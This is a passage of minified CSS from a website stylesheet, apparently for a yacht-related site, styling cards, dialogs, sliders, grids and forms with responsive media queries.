.content-pod__cont-inner{margin-right:auto;width:530px}}.content-pod--fw .content-pod__info{margin-bottom:15px}.content-pod--fw .content-pod__title{font-size:1.5rem;line-height:2rem;margin:15px 0 30px}@media(min-width: 1200px){.content-pod--fw .content-pod__title{font-size:2rem;line-height:2.5rem}}@media(min-width: 1200px){.content-pod--fw .carousel-content-glide{align-items:end;justify-content:center;margin:auto;max-width:1420px}}@media(min-width: 750px){.content-pod--fw .content-pod__description{display:block}}.content-pod__cont{align-content:flex-start;display:flex;flex-direction:column;inset:0;justify-content:flex-end;padding:0 5.333vw calc(5.333vw - 7px);position:absolute}@media(min-width: 1200px){.content-pod__cont{padding:2vw 2.4vw}}.content-pod__cont--grad{background:rgba(0,0,0,.4)}@media(min-width: 750px){.content-pod__cont--grad{background:linear-gradient(180deg, rgba(0, 0, 0, 0.1) 43.23%, rgba(0, 0, 0, 0.55) 74.02%)}}.content-pod--grad{background:linear-gradient(90deg, var(--theme-grad-start) 0%, var(--theme-grad-end) 100%)}.content-pod--grad .content-pod__cont{transition:.2s ease-in-out background-color}.content-pod--grad:hover .content-pod__cont{background-color:rgba(255,255,255,.1)}.content-pod__title{font-family:var(--quador);font-size:4.301vw;font-weight:600;letter-spacing:-0.02em;line-height:1.25;margin-bottom:1.2em}@media(min-width: 1200px){.content-pod__title{font-size:1.482vw}}.content-pod__info{display:flex;font-size:.875rem;gap:15px;margin-bottom:9px}@media(max-width: 749px){.content-pod__info-no-mob{display:none}}.content-pod__description{display:none;font-size:.875rem;margin-bottom:20px}.cc{color:inherit;display:flex;flex-direction:column;-webkit-user-drag:none;user-drag:none;user-select:none;width:100%}.cc:hover{text-decoration:none}.cc__img{display:block;height:100%;margin-bottom:10px;object-fit:cover;object-position:center;width:100%}.cc__pic{display:flex;height:223px}@media(min-width: 1200px){.cc__pic{height:285px}}.cc__title{font-size:1.375rem;letter-spacing:-0.02em;line-height:1.36;margin:20px 0}@media(min-width: 1200px){.cc__title{font-size:1.75rem}}.cc__sum{flex-grow:1;font-size:.875rem;margin-bottom:15px;padding-top:7px;white-space:pre-line}.cc__cat{display:block;font-size:.75rem;margin-bottom:0;padding-top:7px;text-transform:uppercase}@media(min-width: 1200px){.cc__cat{font-size:.875rem}}.cc__cat+.cc__title{margin-top:0}.hwcc{color:#fff;height:100%;position:relative}.hwcc__img{height:100%;inset:0;position:absolute;width:100%}.hwcc__main{align-items:center;background:rgba(0,0,0,.4);display:flex;flex-direction:column;height:100%;justify-content:center;padding:50px 20px;position:relative;text-align:center;width:100%}@media(min-width: 1200px){.hwcc__main{padding:110px 80px 108px}}.hwcc--gradient .hwcc__main{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end))}.hwcc__title{font-size:.875rem;font-weight:400;line-height:1.57;margin:10px 0 -5px;text-transform:uppercase}@media(min-width: 1200px){.hwcc__title{font-size:1rem;margin:10px 0 0}}.hwcc__subtitle{font-family:var(--quador);font-size:1.5rem;font-weight:700;letter-spacing:-0.02em;line-height:1.33;margin-bottom:34px;margin-top:8px;white-space:pre-line}@media(min-width: 1200px){.hwcc__subtitle{font-size:2rem;margin-bottom:1.2em;margin-top:10px}}.hwcc__summary{font-size:.875rem;margin-bottom:30px;max-width:580px}@media(max-width: 749px){.hwcc__summary{line-height:1.57;margin-bottom:32px}}@media(min-width: 1200px){.hwcc__summary{font-size:1rem}}.mi__figure{margin:0}.mi__figcaption{font-weight:700}.mv{aspect-ratio:16/9;position:relative}.mv__play{align-items:center;color:#fff;display:flex;inset:0;justify-content:center;position:absolute;width:100%}.mv__play-but{align-items:center;background:rgba(0,0,0,.5);border-radius:50%;display:flex;height:44px;justify-content:center;padding-left:5px;width:44px}@media(min-width: 750px){.mv__play-but{height:64px;width:64px}}.rich-text>:last-child{margin-bottom:0}.rich-text li::marker{color:#18c0d6;content:"-";font-weight:700}.rich-text ol li::marker{content:counters(listnumber, ".") " "}.rich-text .rich-text__no-bullet::marker{content:none;display:none}.html-area .html-area__title:first-of-type{margin-top:0}.html-area__title{font-family:var(--quador);font-size:24px;font-weight:700;letter-spacing:-0.02em;line-height:32px;margin:40px auto;text-align:center}@media(min-width: 1200px){.html-area__title{font-size:32px;line-height:40px}}.html-area__ctas{margin-bottom:40px;text-align:center}.html-area__subtitle{font-size:.875rem;line-height:1.375rem;margin:0 auto 5px;text-align:center;text-transform:uppercase}@media(min-width: 750px){.html-area__subtitle{font-size:1rem;line-height:1.625rem}}.i-image{margin:40px auto}@media(min-width: 1200px){.i-image{margin:40px -112.5px}}.i-image__figure{margin:0}.i-image__figcaption{font-weight:700}.e-card{color:#27292e;text-align:left;-webkit-user-drag:none;user-drag:none;user-select:none;width:220px}@media(min-width: 750px){.e-card{width:308px}}.e-card__link{color:inherit}.e-card__link:hover{text-decoration:none}.e-card__link:hover .e-card__img{transform:scale(1.05)}.e-card__link:hover .e-card__title{color:#27292e}.e-card__link .a-link:hover{text-decoration:underline}.e-card--event .e-card__img{filter:grayscale(1)}.e-card__img-wrap{height:106px;margin:0 auto 15px;overflow:hidden;position:relative;user-select:none;width:100%}@media(min-width: 750px){.e-card__img-wrap{height:205px;margin:0 auto 25px}}.e-card__img{display:block;height:auto;transition:.2s ease-in-out transform;width:100%}.e-card__info{display:flex;font-size:.75rem;gap:15px;margin-bottom:9px}@media(max-width: 749px){.e-card__info-no-mob{display:none}}.e-card__title{color:#27292e;font-family:var(--quador);font-size:1rem;font-weight:600;letter-spacing:-0.02em;line-height:1.4375rem;margin:0 0 20px}@media(min-width: 750px){.e-card__title{font-size:1.5rem;line-height:2rem;margin:0 0 30px}}.e-card__desc-t{display:block}.e-card__desc{color:#27292e;font-size:.75rem;line-height:1rem;margin:-10px 0 30px}@media(min-width: 750px){.e-card__desc{font-size:.875rem;line-height:1.375rem;margin:-20px 0 30px}}.e-card__ts{background:rgba(0,0,0,.5);bottom:0;color:#fff;font-size:.875rem;line-height:1.375rem;padding:3px 5px;position:absolute;right:0}.sic{background:var(--bgColor);margin:40px auto}@media(min-width: 1200px){.sic{margin:40px -112.5px}}.sic .glide__arrows{display:flex;justify-content:space-between;padding:0 9px;position:absolute;top:50%;transform:translateY(-50%);width:100%}@media(min-width: 750px){.sic .glide__arrows{padding:0 24px}}.sic-image-glide{margin:0 0 10px}@media(min-width: 750px){.sic-image-glide{margin:0 0 20px}}.sic-content-glide .glide__slide{display:flex}@media(max-width: 749px){.sic-content-glide .glide__slide{flex-wrap:wrap}}@media(min-width: 750px){.sic-content-glide .glide__slide{gap:30px;justify-content:space-between}}.sic-image__img{aspect-ratio:109/73;height:auto}.sic-image__link-info{flex-shrink:0}@media(max-width: 749px){.sic-image__link-info{align-items:center;display:flex;justify-content:space-between;margin:0 0 15px;order:-1;width:100%}}@media(min-width: 750px){.sic-image__link-info{text-align:right}}.sic-image__figure{margin:0}.sic-image__figcaption{font-size:1rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25rem;margin:0 0 10px}.sic-image__description,.sic-image__link-info{font-size:.875rem;line-height:1.375rem}@media(min-width: 750px){.sic-image__link,.sic-image__description{margin:10px 0 0}}.sic-image__link .a-link__icon{margin:0 -8px 0 0}ul,ol{margin:-5px 0 20px;padding:0 0 0 15px}@media(min-width: 1200px){ul,ol{margin:-10px 0 20px;padding:0 0 0 27px}}ul ul,ul ol,ol ul,ol ol{margin:0}ul li,ol li{margin-bottom:10px;padding-left:20px}@media(min-width: 1200px){ul li,ol li{padding-left:20px}}ol{counter-reset:listnumber;padding:10px 0 0 20px}@media(min-width: 1200px){ol{padding:0 0 0 33px}}ol li{counter-increment:listnumber;padding-left:15px}ol li::marker{content:counters(listnumber, ".") " "}.bg{background-color:var(--bgColor)}.bg--grey{--bgColor: #f4f5f5}.bg--blue{--bgColor: rgba(24, 192, 214, 0.1)}.ship-detail{display:grid;gap:35px;margin:0 auto;max-width:1180px;padding:60px 20px}@media(min-width: 750px){.ship-detail{display:grid;gap:40px;grid-template-columns:1fr 200px;padding:80px 40px}}@media(min-width: 1200px){.ship-detail{gap:142px;grid-template-columns:1fr 308px;padding:92px 40px 120px}}.ship-detail__logo{border:1px solid #cacaca}.ship-detail__logo img{display:block;width:100%}.fls{display:grid;grid-template-columns:1fr 1fr}@media(min-width: 1200px){.fls{grid-template-columns:repeat(4, 1fr)}}.fls__item--double{grid-column:span 2}.mls{display:grid;gap:30px;grid-template-columns:1fr;margin:auto;max-width:1096px;padding:20px}@media(min-width: 750px){.mls{grid-template-columns:1fr 1fr 1fr;padding:40px}}@media(min-width: 750px){.mls--ml{grid-template-columns:50% auto}}@media(min-width: 750px){.mls--mr{grid-template-columns:auto 50%}}@media(min-width: 750px){.mls--ml,.mls--mr{gap:60px}}@media(min-width: 1200px){.mls--ml,.mls--mr{gap:142px}}.mls__item{display:flex;flex-direction:column;justify-content:center}.mapboxgl-map{z-index:1}.l-grid-wrap{background-color:var(--bgColor);padding:40px 0}@media(min-width: 750px){.l-grid-wrap{padding:80px 0}}.l-grid{display:grid;gap:30px;grid-template-columns:1fr;margin:0 auto;padding:0 20px}@media(min-width: 750px){.l-grid{grid-template-columns:1fr 1fr;max-width:1360px}}@media(min-width: 1200px){.l-grid{gap:30px;grid-template-columns:1fr 1fr 1fr;margin:0 auto;max-width:1400px;padding:0 40px}}.l-grid__cont{max-width:872px}.kentico-form{background-color:#f4f5f5;padding:60px 20px}@media(min-width: 750px){.kentico-form{padding:40px}}@media(min-width: 750px){.kentico-form input[type=submit]{min-width:253px;width:auto}}.kentico-form .ktc-checkbox-list{display:block;margin:0 0 15px}.kentico-form .ktc-checkbox{align-items:center;display:flex;margin:0 0 10px}.kentico-form .ktc-radio-list.ktc-radio{display:block;margin:0 0 15px}.kentico-form .ktc-radio{align-items:center;display:flex;margin:0 0 10px}.kentico-form .ktc-radio label{padding:0}.kentico-form .ktc-radio input{height:24px;margin:0 15px 0 0;width:24px}.standard-dialog{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;background-color:#f4f5f5;border:0;max-width:676px;padding:0;width:calc(100% - 40px)}.standard-dialog::backdrop{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;background-color:rgba(0,0,0,.5);pointer-events:none}.standard-dialog--small{max-width:390px}.standard-dialog--small .standard-dialog__title{font-size:1.25rem}@media(max-width: 379px){.standard-dialog--small{width:calc(100% - 20px)}}.standard-dialog__close{display:block;padding:10px;position:absolute;right:20px;top:20px}@media(min-width: 750px){.standard-dialog__close{right:32px;top:32px}}.standard-dialog__short-field{max-width:180px}.standard-dialog__title{font-size:1.375rem;letter-spacing:-0.02em;line-height:1.36;margin:0 0 20px}@media(min-width: 750px){.standard-dialog__title{font-size:1.75rem;line-height:1.14;white-space:pre-line}}.standard-dialog__cbx-list{display:grid;gap:5px;grid-template-columns:1fr 1fr;list-style-type:none;margin:0 0 20px;padding:0}@media(max-width: 749px){.standard-dialog__cbx-list{grid-template-columns:1fr;gap:12px}}.standard-dialog__section-title{font-size:1.25rem;letter-spacing:-0.02em;line-height:1.2;margin:20px 0}.standard-dialog__section-title:first-child{margin-top:0}.standard-dialog__section-title--first{margin-top:0}.standard-dialog__main{padding:30px 20px}@media(min-width: 750px){.standard-dialog__main{padding:40px}}@media(max-width: 379px){.standard-dialog__main{padding:30px 12px}}.standard-dialog__header{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end));color:#fff;padding:27px 60px 8px 20px}@media(min-width: 750px){.standard-dialog__header{padding:30px 80px 13px 40px}}.standard-dialog__header .standard-dialog__close{right:20px;top:20px}@media(min-width: 750px){.standard-dialog__header .standard-dialog__close{right:23px;top:21px}}.standard-dialog__policy{font-size:.875rem;line-height:1.47}@media(min-width: 750px){.standard-dialog__policy{line-height:1.57}}@media(min-width: 750px){.standard-dialog__first-last{display:grid;gap:30px;grid-template-columns:1fr 1fr}}@media(max-width: 749px){.standard-dialog__title-first-last>:first-child{max-width:50%}}@media(min-width: 750px){.standard-dialog__title-first-last{display:grid;gap:20px;grid-template-columns:100px 1fr 1fr}}.standard-dialog__submit{margin:0}@media(max-width: 749px){.standard-dialog__submit{display:block;width:100%}.standard-dialog__submit+.standard-dialog__submit{margin-top:15px}}.standard-dialog__copy{display:grid;gap:10px;grid-template-columns:1fr 150px;padding:20px 0 0}.standard-dialog__copy .btn{margin-top:0}@media(min-width: 750px){.standard-dialog__copy{gap:20px}}.s-dialog{color:#fff;display:none;padding:calc(50px + env(safe-area-inset-top, 0)) calc(20px + env(safe-area-inset-left, 20px)) calc(50px + env(safe-area-inset-bottom, 0))}@media(min-width: 750px){.s-dialog{padding:calc(120px + env(safe-area-inset-top, 0)) 40px env(safe-area-inset-bottom, 120px)}}.s-dialog--open{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;background:linear-gradient(90deg, var(--theme-grad-start) 0%, var(--theme-grad-end) 100%);border:0;display:block;height:100%;inset:0;margin:0;overflow:auto;position:fixed;width:100%;z-index:99}.s-dialog__close{padding:10px;position:absolute;right:15px;top:15px}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}.s-dialog__title{font-size:1.25rem;letter-spacing:-0.02em;margin:0 0 30px}@media(min-width: 750px){.s-dialog__title{text-align:center}}.s-dialog__search{display:grid;grid-template-columns:1fr 52px;grid-template-rows:52px 1fr}@media(min-width: 750px){.s-dialog__search{grid-template-columns:1fr 82px;grid-template-rows:82px 1fr}.s-dialog__search .s-dialog__close-svg{height:40px;width:40px}}.s-dialog__search-b{background-color:var(--theme-color)}.s-dialog__search-b:hover,.s-dialog__search-b:focus{color:#cacaca}.s-dialog__search-form{margin:0 auto;max-width:718px;width:100%}.s-dialog__input{border:0;border-radius:0;font-size:1.25rem;margin:0;padding:0 20px}@media(min-width: 750px){.s-dialog__input{padding:0 30px}}.s-dialog__filters{display:grid;gap:15px;grid-template-columns:1fr 1fr;line-height:24px;list-style-type:none;margin:0 auto 30px;padding:0}@media(min-width: 750px){.s-dialog__filters{display:flex;flex-wrap:wrap;gap:15px 40px;justify-content:center;margin:0 auto 40px;padding:0 40px}.s-dialog__filters label{margin-top:3px}}.s-dialog__filters [type=checkbox]:checked{background-color:#fff}.s-dialog__filters [type=checkbox]:checked::before{border-color:#27292e;transform:scale(1) rotate(45deg)}.s-dialog__filter{align-items:center;display:flex;height:33px;justify-content:flex-start}.s-dialog__filter .s-dialog__filter-check{background-color:rgba(0,0,0,0);border-color:#fff;border-width:2px}.s-dialog__filter .s-dialog__filter-check:checked{background-color:#fff}.y-dialog{display:none}.y-dialog .tabs__content{bottom:0;top:65px}@media(max-width: 749px){.y-dialog .tabs__item,.y-dialog .tabs__header{width:100%}}.y-dialog--open{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;background:#f4f5f5;border:0;display:block;height:100%;inset:0;margin:0;overflow:auto;position:fixed;width:100%;z-index:11}.y-dialog__close{position:absolute;right:20px;top:20px}.y-dialog__num{align-items:center;background-color:#e0e0e0;border-radius:12px;color:#27292e;display:inline-flex;font-family:var(--ff-mark);font-size:.875rem;height:24px;justify-content:center;min-width:24px;padding:3px 5px 5px}[open] .y-dialog__num{background-color:#18c0d6;color:#fff}.y-dialog__intro{background-color:#f4f5f5;padding:0 10px 13px;text-align:center}@media(min-width: 750px){.y-dialog__intro{padding:20px}}.y-dialog__inner{height:100%;padding-top:50px}.y-dialog__tabs{height:100%;padding:0}.y-dialog__main{display:flex;height:calc(100% - 39px)}@media(min-width: 750px){.y-dialog__main{height:calc(100% - 66px)}}.y-dialog__header{align-items:center;display:flex;gap:10px;justify-content:center}.acc-w{background-color:var(--bgColor)}.acc-w__cont{margin:auto;max-width:932px;padding:60px 30px}@media(min-width: 750px){.acc-w__cont{padding:80px 30px 120px}}.acc-w__subtitle{font-size:.875rem;line-height:1.375rem;margin:0 0 5px;text-align:center;text-transform:uppercase}@media(min-width: 750px){.acc-w__subtitle{font-size:1rem;line-height:1.625rem}}.acc-w__title{font-size:1.625rem;font-weight:700;letter-spacing:-0.02em;line-height:2.125rem;margin:0 0 40px;text-align:center}@media(min-width: 750px){.acc-w__title{font-size:2.5rem;line-height:3.5rem;margin:0 0 60px}}.acc-w__cta{margin:30px auto 0;text-align:center}@media(min-width: 750px){.acc-w__cta{margin:60px auto 0}}.acc-w__cta .btn{margin:0}@media(max-width: 749px){.acc-w__cta .btn{width:100%}}.c-slider{background-color:var(--bgColor);overflow:hidden;padding:60px 0}@media(min-width: 750px){.c-slider{padding:60px 0}}@media(min-width: 1200px){.c-slider{padding:120px 0}}.c-slider__title{font-family:var(--quador);margin-top:0}.c-slider__wrap{margin:0 20px}.c-slider__cont{margin:0 auto 30px;max-width:646px;padding:0 20px;text-align:center}@media(min-width: 750px){.c-slider__cont{margin:0 auto 60px;padding:0 40px}}.c-slider__list{display:flex;margin:0 auto;max-width:100vw;overflow:hidden;padding:0 20px;width:100vw}@media(min-width: 750px){.c-slider__list{padding:0 calc(50vw - 630px)}}.c-slider__list .e-card,.c-slider__list .r-card{flex-shrink:0;margin-right:20px;-webkit-user-drag:none;user-drag:none;user-select:none}@media(min-width: 750px){.c-slider__list .e-card,.c-slider__list .r-card{margin-right:30px}}@media(max-width: 749px){.c-slider__list .e-card__img-wrap{height:146px}}.c-slider__list--yachts{gap:30px}.c-slider__list--yachts .yp{cursor:inherit;min-width:223px}@media(min-width: 750px){.c-slider__list--yachts .yp{min-width:446px}}@media(min-width: 1200px){.c-slider__list--yachts .yp{min-width:652px}}.c-slider__yachts{display:flex;margin:0 auto;max-width:1300px}@media(min-width: 750px){.c-slider__yachts{display:flex;justify-content:space-between;padding:0 20px 10px}}@media(min-width: 1200px){.c-slider__yachts{padding:0 40px 10px}}.hl-panel{margin:60px 0;padding:20px;position:relative}@media(min-width: 750px){.hl-panel{display:grid;grid-template-columns:1fr 590px;margin:80px 0;padding:0}}@media(min-width: 1200px){.hl-panel{margin:120px 0}}.hl-panel--mb-0{margin-bottom:0}.hl-panel--mt-0{margin-top:0}@media(min-width: 1200px){.hl-panel--left{grid-template-columns:590px 1fr}.hl-panel--left .hl-panel__contents{order:-1;padding:40px 80px 40px 130px}}.hl-panel__border{inset:20px;pointer-events:none;position:absolute}@media(min-width: 750px){.hl-panel__border{inset:20px 40px}}@media(min-width: 1200px){.hl-panel__border{inset:50px}}.hl-panel__img{aspect-ratio:335/250;display:flex;margin:-20px -20px 0 20px}@media(min-width: 750px){.hl-panel__img{aspect-ratio:auto;margin:0}}@media(min-width: 1200px){.hl-panel__img{height:clamp(700px,42vw,100vh - 70px)}}.hl-panel__contents{font-size:.875rem;line-height:1.57;padding:20px 20px 40px}@media(min-width: 750px){.hl-panel__contents{align-items:flex-start;display:flex;flex-direction:column;font-size:1rem;justify-content:center;padding:40px 80px 40px 40px}}@media(min-width: 1200px){.hl-panel__contents{padding:40px 120px 40px 80px}}.hl-panel__title{color:var(--theme-color);font-size:1rem;line-height:1.25;margin-bottom:10px;text-transform:uppercase}@media(min-width: 1200px){.hl-panel__title{margin:-5px 0 5px}}.hl-panel__mt{font-family:var(--quador);font-size:1.5rem;font-weight:700;letter-spacing:-0.02em;line-height:1.33;margin-bottom:20px}@media(min-width: 1200px){.hl-panel__mt{font-size:2rem}}.hl-panel__btn{margin:-5px 0 0}@media(min-width: 750px){.hl-panel__btn{margin:0}}.fwcp{margin:0 env(safe-area-inset-right, 0) 0 env(safe-area-inset-left, 0);padding:60px 20px;text-align:center}@media(min-width: 750px){.fwcp{padding:118px 40px 80px}}.fwcp--header{padding:40px 20px}@media(min-width: 750px){.fwcp--header{padding:80px 40px}}.fwcp--themed{padding:0}@media(min-width: 1200px){.fwcp--themed{padding:40px}}.fwcp--themed .fwcp__inner{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end));color:#fff;padding:40px 20px}@media(min-width: 1200px){.fwcp--themed .fwcp__inner{padding:52px 20px 62px}}.fwcp--themed .fwcp__title{font-weight:700;margin-bottom:15px;quotes:none}.fwcp--themed .fwcp__footer-btn{margin-top:0}@media(min-width: 1200px){.fwcp--themed .fwcp__footer-btn{margin-top:19px}}.fwcp__author{padding-top:40px}.fwcp--tall .fwcp__inner{padding:60px 20px 40px}@media(min-width: 750px){.fwcp--tall .fwcp__inner{padding:118px 40px 100px}}.fwcp--tall .fwcp__subtitle{margin-bottom:5px}.fwcp--mb-0{padding-bottom:0}.fwcp--mt-0{padding-top:0}.fwcp__title{font-family:var(--quador);font-size:1.625rem;letter-spacing:-0.02em;line-height:1.31;margin-bottom:40px}@media(max-width: 749px){.fwcp__title{margin-bottom:38px}}@media(min-width: 750px){.fwcp__title{font-size:2.5rem}}.fwcp__main{margin:0 auto;max-width:872px}@media(min-width: 750px){.fwcp__main{font-size:1.25rem;margin:0 auto -8px}}.fwcp__main--slim{max-width:645px}.fwcp__summary{margin-bottom:31px}@media(min-width: 750px){.fwcp__summary{letter-spacing:-0.02em}}.fwcp__subtitle{font-size:.875rem;line-height:1.57;margin:0;text-transform:uppercase}@media(min-width: 750px){.fwcp__subtitle{font-size:1rem;margin:0 0 5px}}.fwcp__footer-btn{margin-bottom:0}.fwcp--image{color:#fff}@media(max-width: 749px){.fwcp--image{padding:0}}.fwcp--image .fwcp__inner{position:relative}.fwcp__footer{margin-top:40px}.fwcp__img{filter:brightness(70%);inset:0;position:absolute;z-index:-1}.i-cta-p{background:#27292e;border:0;color:#fff;display:block;overflow:hidden;position:relative}@media(min-width: 750px){.i-cta-p{aspect-ratio:2/1}@supports not (aspect-ratio: auto){.i-cta-p{height:50vw}}}@media(min-width: 1200px){.i-cta-p{aspect-ratio:5/2;height:auto;max-height:46.875vw}}.i-cta-p__cont{align-content:flex-start;display:flex;flex-direction:column;justify-content:center;margin:0 auto;max-width:1320px;padding:27px 5.333vw calc(5.333vw - 7px)}@media(min-width: 750px){.i-cta-p__cont{inset:0;position:absolute}}@media(min-width: 1200px){.i-cta-p__cont{padding:25px 40px 45px}}@media(max-width: 749px){.i-cta-p__img{inset:0;position:absolute}}.i-cta-p__grad{background:rgba(0,0,0,.5);position:relative}@media(min-width: 750px){.i-cta-p__grad{background:linear-gradient(-90deg, rgba(0, 0, 0, 0.1) 43.23%, rgba(0, 0, 0, 0.55) 74.02%);height:100%;inset:0;position:absolute;width:100%}}.i-cta-p__cont-wrap{max-width:440px}.i-cta-p__title{font-size:1.5rem;font-weight:600;letter-spacing:-0.02em;line-height:2rem;margin:0 0 30px}@media(min-width: 1200px){.i-cta-p__title{font-size:1.75rem;line-height:2rem}}.i-cta-p__title em{color:#18c0d6;font-style:normal}.i-cta-p__content{font-family:var(--quador)}.i-cta-p__info{display:flex;font-size:1rem;gap:15px;line-height:1.5rem;margin-bottom:15px}.i-cta-p__btn{margin-right:10px}@media(min-width: 750px){.i-cta-p__btn{margin-right:20px}}.i-cta-p__btn:last-of-type{margin-right:0}.si{background:#27292e;border:0;color:#fff;display:block;overflow:hidden;position:relative}@media(min-width: 1200px){.si{display:flex;height:auto;max-height:46.875vw;min-height:708px}}.si__img{inset:0;position:absolute}.si__cont{align-content:flex-start;display:flex;flex-direction:column;inset:0;justify-content:center;margin:0 auto;max-width:1320px;padding:60px 20px;position:relative;width:100%}@media(min-width: 1200px){.si__cont{padding:25px 40px 45px}}.si__grad{background:rgba(0,0,0,.5);height:100%;inset:0;position:absolute;width:100%}.si__cont-wrap{max-width:645px}.si__title{font-family:var(--quador);font-size:1.5rem;font-weight:600;letter-spacing:-0.02em;line-height:2rem;margin:0 0 20px}@media(min-width: 1200px){.si__title{font-size:1.75rem;line-height:2rem}}.si__info{display:flex;font-size:1rem;gap:15px;line-height:1.5rem;margin-bottom:15px}.si__dl-title{font-size:1rem;font-weight:700;line-height:1.25rem}.si__dls{display:flex;flex-direction:column;gap:10px;margin:10px 0 30px}.si__dl{align-items:center;background:rgba(255,255,255,.8);color:#27292e;display:flex;font-size:1rem;font-weight:700;justify-content:space-between;line-height:1.25rem;padding:17px 20px;transition:background .2s ease-in-out}.si__dl svg{fill:#666}.si__dl:hover{background:#fff}@media(min-width: 750px){.si__dl{max-width:418px}}@media(max-width: 749px){.si__btn{width:100%}}.ps{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end))}.ps__list{display:flex;max-width:100%;overflow:auto;padding:10px;scroll-behavior:smooth}.ps__list .btn{margin:10px}@media(min-width: 750px){.ps__list--center{justify-content:center}}.dtd{padding:20px 0 0}@media(min-width: 1200px){.dtd{padding:40px}}.dtd p:last-of-type{margin-bottom:0}.dtd--mb-0{padding-bottom:0}.dtd--mt-0{padding-top:0}.dtd__content{margin:0 auto;max-width:872px}@media(min-width: 1200px){.dtd__content{font-size:1.25rem;letter-spacing:-0.02em}}.dtd__inner{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end));color:#fff;padding:60px 20px;text-align:center}@media(min-width: 1200px){.dtd__inner{padding:120px 20px}}.dtd__title{font-size:.875rem;font-weight:450;line-height:1.57;margin:0;text-transform:uppercase}@media(min-width: 1200px){.dtd__title{font-size:1rem}}.dtd__subtitle{font-family:var(--quador);font-size:1.625rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25;margin-bottom:40px}@media(min-width: 1200px){.dtd__subtitle{font-size:2.5rem;line-height:1.4}}.dtd__grid{display:grid;gap:40px;margin:0 auto;max-width:600px;padding-top:40px}@media(min-width: 1200px){.dtd__grid{gap:20px;grid-template-columns:1fr 1fr 1fr;max-width:1324px;padding:40px 40px 0}}.dtd__section-title{font-family:var(--quador);font-size:1rem;line-height:1.25;margin-top:0}@media(min-width: 1200px){.dtd__section-title{font-size:1.5rem;line-height:1.33}}.dtd__section{font-size:.875rem;line-height:1.57}.dtd__section>:last-child{margin-bottom:0}.dtd__buts{align-items:center;display:flex;flex-direction:column;gap:20px;justify-content:center;padding-top:40px}@media(min-width: 750px){.dtd__buts{flex-direction:row}}.dtd__buts .dtd__but{margin:0}.rel-cont{background:var(--bgColor);padding:50px 0}@media(min-width: 1200px){.rel-cont{padding:120px 0 80px}}.rel-cont--mt-0{padding-top:0}.rel-cont--mb-0{padding-bottom:0}.rel-cont__title{font-family:var(--quador);text-align:center}.rel-cont__intro{margin:0 auto;max-width:800px;padding:0 20px;text-align:center}.rel-cont__cont{display:flex;gap:30px;overflow:auto;padding:20px 20px 0;scrollbar-width:none}.rel-cont__cont>.cc{color:inherit;cursor:inherit;max-width:422px;min-width:285px}@media(min-width: 1200px){.rel-cont__cont>.cc{min-width:calc(33% - 16px);width:422px}}.rel-cont__cont::-webkit-scrollbar{display:none}@media(min-width: 1200px){.rel-cont__cont{padding:40px clamp(40px,50vw - 670px,50vw)}}.u-ed{padding:60px 20px}@media(min-width: 1200px){.u-ed{padding:120px 40px}}.u-ed__title{font-family:var(--quador);margin-bottom:40px;text-align:center}@media(min-width: 1200px){.u-ed__title{margin-bottom:60px}}.u-ed__grid{display:grid;gap:20px;margin:0 auto;max-width:1324px}@media(min-width: 1200px){.u-ed__grid{grid-template-columns:1fr 1fr}.u-ed__grid .content-pod--fw{grid-column:span 2}}.u-ed__art{display:flex;gap:20px;margin:0 -20px;overflow:auto;padding:0 20px;scrollbar-width:none}.u-ed__art::-webkit-scrollbar{display:none}.u-ed__art .e-card{min-width:250px}@media(min-width: 750px){.u-ed__art .e-card{min-width:230px}}@media(min-width: 750px){.u-ed__art .e-card{width:100%}}@media(min-width: 1200px){.u-ed__art{grid-column:span 2;margin:0 clamp(-50vw,-50vw + 672px,-40px);padding:0 clamp(40px,50vw - 672px,50vw)}.u-ed__art .e-card{min-width:316px}}.u-ed__art--static{flex-direction:column}.u-ed__art--static .e-card{width:100%}@media(min-width: 750px){.u-ed__art--static{flex-direction:row}.u-ed__art--static .e-card{min-width:230px}}.p-pod{background:var(--bgColor)}.p-pod__inner{margin:0 auto;max-width:1166px;padding:60px 20px}@media(min-width: 750px){.p-pod__inner{align-items:center;display:grid;gap:70px;grid-template-columns:1fr 1fr;padding:80px 30px}.p-pod__inner .und-title::after{margin-top:30px}}@media(min-width: 1200px){.p-pod__inner{gap:143px;grid-template-columns:533px 1fr}}.p-pod--press .p-pod__title{font-family:var(--ff-mark);margin:0}.p-pod--press .p-pod__inner{padding:30px 20px 60px}@media(min-width: 750px){.p-pod--press .p-pod__inner{padding:40px 30px 80px}}@media(min-width: 1200px){.p-pod__inner--right{grid-template-columns:1fr 533px}}.p-pod__inner--right .p-pod__img-wrap{order:2}.p-pod__img-wrap{line-height:0;width:100%}@media(max-width: 749px){.p-pod__img-wrap{margin-bottom:40px}}@media(min-width: 750px){.p-pod__img-wrap{max-width:533px}}.p-pod__title{font-family:var(--quador);margin:40px 0 30px}@media(min-width: 750px){.p-pod__title{margin-top:0}}.p-pod__name{font-weight:700;margin:0}.p-pod__email,.p-pod__tel{display:block;font-weight:700;margin:0}.y-slid{box-sizing:border-box;overflow:hidden;padding:60px 0}@media(min-width: 1200px){.y-slid{padding:80px 0}}.y-slid--featured .yp__title{margin-bottom:20px}.y-slid--featured .yp__sum{display:none}.y-slid--featured .yp__ms{display:block}.y-slid--mb-0{padding-bottom:0}.y-slid--mt-0{padding-top:0}.y-slid__title{display:block;font-family:var(--quador);margin:0 auto;max-width:1380px;padding:0 20px}@media(min-width: 1200px){.y-slid__title{padding:0 40px}}.y-slid__sum{margin:10px auto 0;max-width:1380px;padding:0 20px}@media(min-width: 1200px){.y-slid__sum{padding:0 40px}}.y-slid__sum-cont{max-width:755px}.y-slid__links{display:flex;gap:40px;margin:22px auto 32px;max-width:1380px;padding:0 20px}@media(min-width: 1200px){.y-slid__links{padding:0 40px}}.y-slid__v-a{padding:10px 20px}@media(min-width: 750px){.y-slid__v-a{display:flex;justify-content:flex-end}}@media(min-width: 1200px){.y-slid__v-a{margin:0 auto;max-width:1380px;padding:0 40px 